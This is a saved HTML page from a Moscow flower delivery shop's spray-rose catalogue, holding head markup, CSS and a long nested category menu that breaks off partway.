

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/catalog/rozes/buketyizkustovykhroz/
body_size: 53788
content:
<!DOCTYPE html>
<!-- saved from url=(0023)/ -->
<html lang="ru" xmlns="http://www.w3.org/1999/xhtml" class="win chrome chrome9 webkit webkit5">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="срочная доставка цветов" />
<meta name="description" content="Заказать кустовые розы в Москве дешево. Большой выбор кустовых роз по низким ценам. Доставка по городу и области. Фото букетов, гарантия свежести цветов. Номер для заказа: 8 (903) 205-22-88." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1726261813121326" type="text/css" rel="stylesheet"/>
<link href="/bitrix/css/main/font-awesome.min.css?172626181323748" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172971518123463" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17295415792320" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?176850482328056" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/page_bcc77af5ad98bfc8f5c3b89736006750/page_bcc77af5ad98bfc8f5c3b89736006750_v1.css?176868724418616" type="text/css" rel="stylesheet"/>
<link href="/bitrix/cache/css/s1/buket_v2/template_2bc45606ac5f64a26ca95baa7a07a78d/template_2bc45606ac5f64a26ca95baa7a07a78d_v1.css?176868722719964" type="text/css" rel="stylesheet" data-template-style="true"/>







    <title>Кустовые розы купить в Москве по низким ценам. Кустовые розы с доставкой</title>

            <link rel="canonical" href="https://flowelle.ru/catalog/rozes/buketyizkustovykhroz/">
    
        <meta name="viewport"
          content="width=device-width,height=device-height,initial-scale=1.0, maximum-scale=1.0, user-scalable=no,shrink-to-fit=no">
    <meta name="yandex-verification" content="f842a02d20581069" />
    <!-- <link rel="icon" href="/favicon.ico" type="image/x-icon">
     <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">-->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.carousel.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/owl.theme.default.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/style.css?t=1769147582">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/pulse_btn.css?t=1769147582">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/nouislider.min.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/calendar.css">
    <link rel="stylesheet" type="text/css" href="/local/templates/buket_v2/css/swiper-bundle.min.css">

     

                                    <!-- -->
                        <link href="/local/templates/buket_v2/js/slick/slick.css"  type="text/css"  data-template-style="true"  rel="stylesheet" />
    <link href="/local/templates/buket_v2/js/slick/slick-theme.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
        
                    	</head>

<body class="chrome_99">
<div id = "panel">
    </div>
<div id="content">
        <style>
        @media (max-width: 1024px){
            .only_mobile {

            }
            .only_desktop {
                display: none!important;
            }
        }
        @media (min-width: 1025px){
            .only_mobile {
                display: none!important;
            }
            .only_desktop {

            }
        }
        .open_search {
            margin-left: 1px;
            margin-right: 2px;
        }
        @media (max-width: 1024px){
            .open_search {
                /* margin-right: 10px; */
                margin-left: 4px!important;
            }
            #b_search_wrap {
                top: 110px;
            }
            .logo_mobile {
                /* margin-left: -10px; */
            }
            #b_nav .list .el {
                width: 29px;
            }
            .top_basket_icon {
                width: 24px;
            }

        }
        .sidebar .back {
            margin-top: 60px;
        }
        .top_icons {
            display:flex;
            justify-content: center;
            height: 44px;
            /* background-color: #555; */
            box-shadow: 0 4px 4px rgb(0 0 0 / 10%);
            align-items: center;
            width: 100%;
        }
        .top_icons_wrapper {
            display: flex;
            position: relative;
            z-index: 1;
            width: 100%;
            padding-left: 16px;
            padding-right: 16px;
            justify-content: space-between;
        }
        .top_icons_cont {
            display: flex;
            align-items: center;
            width: 100%;
            justify-content: space-between;
        }
        .top_icons_item {
            display: flex;
            align-items: center;
            padding-left: 0;
        }
        .top_icons_item a {
            padding: 0 6px;
            color: #fff;
            font-size: 14px;
        }
        .top_icons_item a:hover {
            transition: color .35s ease-out .15s;
        }
        .top_phone {
            color: var(--color-text);

        }
        .mobile_top_phone_wrapper {
            position:relative;
        }
        @media (min-width: 1025px){
            .main_content {
                padding-top: var(--m2);
            }
        }

        /**/
        .list_wrapper {
            display: flex;
            align-items: flex-end;
            justify-content: flex-end;
            flex: 1;
            flex-direction: column;
        }
        .top_el_contact {
            padding-top: 10px;
        }
        a.top_map_link {
            font-family: var(--ff);
            font-size: 14px;
            color: var(--color-text);
        }
        .desktop_top_phone {
            font-size: 14px;
            color: var(--color-text);
            text-decoration:none;
        }
        #mobile_menu {
            /* position: relative; */
        }
        .m_menu_close_btn {
            position: absolute;
            top: 10px;
            right: 30px;
            font-size: 25px;
        }
		.top_profile_icon {
			margin-top: 18px;
			max-height: 31px;
		}
		@media (max-width: 1024px){ 
			.top_profile_icon {
				margin-top: 18px;
				max-height: 31px;
			}
		}
    </style>
    <div id="b_nav" class="b">
        <div class="top_icons only_mobile">
            <div class="top_icons_wrapper">
                <div class="top_icons_cont">
                    <div class="top_icons_item mobile_top_phone_wrapper">
                                                                            <a href="tel:89032552288">
                                <span class = "top_phone">+7 903 255-22-88</span>
                            </a>
                                            </div>



                                            <div class="top_icons_item">
                        с 8:00 до 20:00
                        </div>
                     
                </div>
            </div>
        </div>
        <div id="d_nav" class="d">
            <div class="list dn dflex-pad-pro left_list">
                <div class="el menu toggle_menu"></div>
                <div class="toggle_menu" style="padding-bottom: 28px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
            </div>

            <div class="list dn dflex-pad-pro left_list" style="/* margin-right: -25px; */" >
                <div class="logo only_mobile" style="/* padding-top: 5px; */"><a href="/" class="prevented">
                        <img class="logo_img logo_mobile" src="/local/templates/buket_v2/img/logo24.png" alt="logo" style="max-height: 30px;margin-top: 5px;"></a>
                                      </div>
                <div class="el menu toggle_menu only_desktop"></div>
                <div  class="toggle_menu only_desktop" style="padding-bottom: 31px;padding-left: 10px;font-weight: bold;">МЕНЮ</div>
                            </div>
            <div class="nav dn-pad-pro">
                <div class="nav_el "><a href="/catalog/" class="prevented">Каталог</a>
                    <div class="subcatalog">
                        <div class="d">
                            <div class="main_menu">
                                                                    <ul id="vertical-multilevel-menu_top">

   
	
	
		
							<li><a href="/catalog/buketnedeli/" class=" root-item el prevented actions_menu_vertical">Акции</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/premiumbukety/" class=" root-item el prevented premium_top_menu_item">Премиум букеты</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/korporativnyebukety/" class=" root-item el prevented corp_topmenu_vertical">Корпоративные букеты</a></li>
			
		
	
	
   
	
	
					<li><a href="/catalog/bukety/" class=" el prevented root-item">Букеты</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/bukety/monobukety/" class=" el prevented  parent  ">Монобукеты</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/belye-monobukety/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" class=" el prevented 3 ">Из гвоздик</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/gortenzii-monobuket/" class=" el prevented 3 ">Из гортензий</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" class=" el prevented 3 ">Из кустовых роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/rozy-monobuket/" class=" el prevented 3 ">Из роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" class=" el prevented 3 ">Из хризантем</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/bukety/sbornye/" class=" el prevented 3 ">Сборные букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/avtorskiebukety/" class=" el prevented 3 ">Авторские букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/buketybezupakovki/" class=" el prevented 3 ">Букеты без упаковки</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/lux/" class=" el prevented 3 ">LUX букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/bukety/muzhskiebukety/" class=" el prevented 3 ">Мужские букеты</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/" class=" el prevented root-item">Цветы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/alstromerii/" class=" el prevented 3 ">Альстромерии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/Amarillisy/" class=" el prevented 3 ">Амариллисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gvozdiki/" class=" el prevented  parent  ">Гвоздики</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" class=" el prevented 3 ">Фиолетовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/georginy/" class=" el prevented 3 ">Георгины</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gerbery/" class=" el prevented 3 ">Герберы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/giatsinty/" class=" el prevented 3 ">Гиацинты</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/gipsofila/" class=" el prevented  parent  ">Букеты из гипсофилы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/gladiolusy/" class=" el prevented  parent  ">Гладиолусы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/gortenzii/" class=" el prevented 3 ">Гортензии</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/delfinium/" class=" el prevented 3 ">Дельфиниум</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/irisy/" class=" el prevented 3 ">Ирисы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/kally/" class=" el prevented  parent  ">Каллы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/belye-kally/" class=" el prevented 3 ">Белые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korzine/" class=" el prevented 3 ">В корзине</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/kally-v-korobke/" class=" el prevented 3 ">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/zheltye-kally/" class=" el prevented 3 ">Желтые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/rozovye-kally/" class=" el prevented 3 ">Розовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/sirenevye-kally/" class=" el prevented 3 ">Сиреневые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/fioletovye-kally/" class=" el prevented 3 ">Фиолетовые каллы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/kally/chernye-kally/" class=" el prevented 3 ">Черные каллы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/lilii/" class=" el prevented  parent  ">Лилии</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/belye-lilii/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/liliy-s-pionami/" class=" el prevented 3 ">С пионами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/lilii/lilii-s-rozami/" class=" el prevented 3 ">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/mattiola/" class=" el prevented 3 ">Маттиола</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/orkhidei/" class=" el prevented 3 ">Орхидеи</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/pervotsvety/" class=" el prevented 3 ">Первоцветы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/piony/" class=" el prevented  parent  ">Пионы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-9-pionov/" class=" el prevented 3 ">9 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-11-pionov/" class=" el prevented 3 ">11 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-15-pionov/" class=" el prevented 3 hidden">15 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/buket-iz-25-pionov/" class=" el prevented 3 hidden">25 пионов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/belye-piony/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" class=" el prevented 3 ">Большие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-v-korobke/" class=" el prevented 3 hidden">В коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/rozovye-piony/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/piony/piony-na-svadbu/" class=" el prevented 3 hidden">Свадебные</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/podsolnukhi/" class=" el prevented  parent  ">Подсолнухи</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" class=" el prevented 3 ">3 подсолнуха</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" class=" el prevented 3 hidden">9 подсолнухов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/ranunkulyusy/" class=" el prevented 3 ">Ранункулюсы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/romashki/" class=" el prevented  parent  ">Ромашки</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" class=" el prevented 3 hidden">Большие букеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" class=" el prevented 3 hidden">На день рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" class=" el prevented 3 hidden">С хризантемами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/czvety/tyulpany/" class=" el prevented  parent  ">Тюльпаны</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" class=" el prevented 3 ">15 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" class=" el prevented 3 ">19 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" class=" el prevented 3 ">25 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" class=" el prevented 3 ">35 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" class=" el prevented 3 ">49 тюльпанов</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/belye-tulpany/" class=" el prevented 3 ">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/zheltye-tulpany/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/malenkie-tulpany/" class=" el prevented 3 ">Маленькие</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" class=" el prevented 3 ">На 8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/tyulpany/rozovye-tulpany/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/fresii/" class=" el prevented 3 ">Фрезии</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/czvety/khrizantemy/" class=" el prevented  parent  ">Хризантемы</a>
				<ul>
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" class=" el prevented 3 hidden">11 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" class=" el prevented 3 hidden">15 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" class=" el prevented 3 hidden">25 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" class=" el prevented 3 hidden">3 хризантемы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" class=" el prevented 3 hidden">9 хризантем</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" class=" el prevented 3 hidden">Белые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" class=" el prevented 3 hidden">Большой</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" class=" el prevented 3 hidden">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" class=" el prevented 3 hidden">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" class=" el prevented 3 hidden">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" class=" el prevented 3 hidden">С альстромериями</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" class=" el prevented 3 hidden">С гвоздиками</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" class=" el prevented 3 hidden">С розами</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/czvety/eustoma/" class=" el prevented 3 ">Эустомы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/povod/" class=" el prevented root-item">Повод</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/1sentyabrya/" class=" el prevented 3 ">1 сентября</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/8marta/" class=" el prevented 3 ">8 марта</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/poslednij-zvonok/" class=" el prevented 3 ">Букеты на последний звонок</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/vypusknoy/" class=" el prevented 3 hidden">Выпускной</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/godovshina/" class=" el prevented 3 ">Годовщина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-rozhdeniya/" class=" el prevented 3 ">День рождения</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/den-svyatogo-valentina/" class=" el prevented 3 ">День Святого Валентина</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/izvinenie/" class=" el prevented 3 ">Извинение</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/kompliment/" class=" el prevented 3 ">Комплимент</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/rozhdenie-rebenka/" class=" el prevented 3 ">Рождение ребенка</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svadba/" class=" el prevented 3 ">Свадьба</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/svidanie/" class=" el prevented 3 ">Свидание</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/9-maya/" class=" el prevented 3 ">Цветы на 9 мая</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/yubiley/" class=" el prevented 3 ">Юбилей</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/povod/denmateri/" class=" el prevented 3 ">День матери</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/rozes/" class=" el prevented root-item-selected">Розы</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
					<li><a href="/catalog/rozes/tsvetaroz/" class=" el prevented  parent  ">Цвета роз</a>
				<ul>
		
	
	
   
	
	
					<li><a href="/catalog/rozes/tsvetaroz/belye/" class=" el prevented  parent  ">Белые</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/zheltye/" class=" el prevented 3 ">Желтые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kapuchino/" class=" el prevented 3 ">Капучино</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/korallovye/" class=" el prevented 3 ">Коралловые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/krasnye/" class=" el prevented 3 ">Красные</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/kremovye/" class=" el prevented 3 ">Кремовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/miks/" class=" el prevented 3 ">Микс</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/oranzhevye/" class=" el prevented 3 ">Оранжевые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/persikovye/" class=" el prevented 3 ">Персиковые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/rozovye/" class=" el prevented 3 ">Розовые</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/tsvetaroz/sirenevye/" class=" el prevented 3 ">Сиреневые</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/rozyvkorobke/" class=" el prevented 3 hidden">Розы в коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/rozyvkorzine/" class=" el prevented 3 hidden">Корзины роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/ekvadorskierozy/" class=" el prevented 3 hidden">Эквадорские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/keniyskierozy/" class=" el prevented 3 hidden">Кенийские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/franczuzskierozy/" class=" el prevented 3 hidden">Французские розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/buketyizkustovykhroz/" class=" el prevented 3  item-selectedhidden">Кустовые розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/pionovidnyerozy/" class=" el prevented 3 hidden">Пионовидные розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/9roz/" class=" el prevented 3 hidden">Букеты из 9 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/12roz/" class=" el prevented 3 hidden">Букеты из 15 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/19roz/" class=" el prevented 3 hidden">Букеты из 19 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/25roz/" class=" el prevented 3 hidden">Букеты из 25 роз</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/51roza/" class=" el prevented 3 hidden">Букеты из 51 розы</a></li>
								
			
		
	
	
   
	
	
					<li><a href="/catalog/rozes/101roza/" class=" el prevented  parent hidden ">Букеты из 101 розы</a>
				<ul>
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
		
												<li><a href="/catalog/rozes/151roza/" class=" el prevented 3 hidden">Букеты из 151 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/201roza/" class=" el prevented 3 hidden">Букеты из 201 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/301roza/" class=" el prevented 3 hidden">Букеты из 301 розы</a></li>
								
			
		
	
	
   
	
	
		
